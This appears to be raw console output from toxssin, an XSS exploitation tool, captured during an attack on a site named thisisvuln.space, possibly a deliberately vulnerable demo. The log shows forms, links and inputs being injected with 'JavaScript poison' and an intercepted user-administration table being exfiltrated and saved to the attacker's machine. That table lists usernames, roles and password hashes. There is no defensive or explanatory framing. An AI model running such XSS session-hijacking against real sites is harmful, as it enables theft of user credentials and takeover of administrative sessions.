 <script src='https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.18.0/moment.min.js'></script>
<script src="/static/datatables/init-tables.js?v=1.0"></script>
<script>
$(document).ready(function(){
document.getElementsByTagName('body')[0].style.overflowY = "auto";
$('[data-toggle="tooltip"]').tooltip();
});
</script>
</body>
Saved in /root/.local/toxssin/2022-06-16/thisisvuln.space/37.247.59.189_1655370001.078421/response-intercept_c2e2
58aecfc2
[11:01:29] [Info] 108 x forms were identified and injected with "submit" event JavaScript poison.
[11:01:29] [Info] 33 x (hashless) links were identified and injected with "click" event JavaScript poison.
[11:01:30] [Table-Data-Intercepted] Table data (Received via POST request):
id Username Fullname Password hash Roles Status Actions
0 1 admin y5E2Sxt8r3e4iuJevRS6tYX/yA== Entry Manager, Project Leader, Admin Active Choose
1 2 miles erKWaaIgZ1rDHUMesj2wag== Project Leader Active Choose
2 3 celine w+B4NBAGUVCezkJAe13muA== Entry Manager Inactive Choose
3 4 john tYRNm7nnSQNoYjwU1KJQHQ== Pending Choose
4 5 van /5HnplHvGqqXk7xy0yHedg== Project Leader Active Choose
5 6 scott ovOmWHgCI/PQmoqEqLNQ+Q== Admin Active Choose
6 7 steve xzunOdxHZl1AFRncpnYCwg== Project Leader Active Choose
7 8 brian GTDGkDCYBtpXA+68W/GQ2w== Project Leader Active Choose
8 9 freddie hVJFGIH6TNuys26lzYb+Hg== Entry Manager, Project Leader, Admin Active Choose
9 10 kostas y5E2Sxt8r3e4iuJevRS6tYX/yA== Project Leader Active Choose
10 11 george CQ0uybx5wLd9gBdGxZtmNg== Resource Active Choose
11 12 bird YH51KrXYU0s4SZhfZ2joHg== Project Leader, Admin Active Choose
12 13 michael 8QYc1I2dxUajvv88eUExvdWRI+34MYw= Resource Pending Choose
13 14 thomas L2/xHf9vAS6KLtu3MLuhcg== Entry Manager, Project Leader Active Choose
14 15 frank +CBv+thDCQr8n4V/4T6VBg== Project Leader Active Choose
15 16 mike A3NGVKWA5AXMV70vWkSAFA== Admin Active Choose
16 17 stevie rxTZIJPBVLwZgSRmTQY2OA== Entry Manager, Project Leader, Admin Active Choose
17 18 penny BCZzKrPw7tOLujlqQwyWTA== Pending Choose
Table data saved in /root/.local/toxssin/2022-06-16/thisisvuln.space/37.247.59.189_1655370001.078421/table_74cfbd
59f83b
[11:01:31] [Info] 2 x inputs were identified and injected with "oninput" event JavaScript poison.
[11:01:31] [Table-Data-Intercepted] Table data (Received via POST request):
id Username Fullname Password hash Roles Status Actions
0 1 admin y5E2Sxt8r3e4iuJevRS6tYX/yA== Entry Manager, Project Leader, Admin Active Choose
1 2 miles erKWaaIgZ1rDHUMesj2wag== Project Leader Active Choose
2 3 celine w+B4NBAGUVCezkJAe13muA== Entry Manager Inactive Choose
3 4 john tYRNm7nnSQNoYjwU1KJQHQ== Pending Choose
4 5 van /5HnplHvGqqXk7xy0yHedg== Project Leader Active Choose
5 6 scott ovOmWHgCI/PQmoqEqLNQ+Q== Admin Active Choose
6 7 steve xzunOdxHZl1AFRncpnYCwg== Project Leader Active Choose
7 8 brian GTDGkDCYBtpXA+68W/GQ2w== Project Leader Active Choose
8 9 freddie hVJFGIH6TNuys26lzYb+Hg== Entry Manager, Project Leader, Admin Active Choose
9 10 kostas y5E2Sxt8r3e4iuJevRS6tYX/yA== Project Leader Active Choose
Table data saved in /root/.local/toxssin/2022-06-16/thisisvuln.space/37.247.59.189_1655370001.078421/table_460593
3a6c75
toxssin >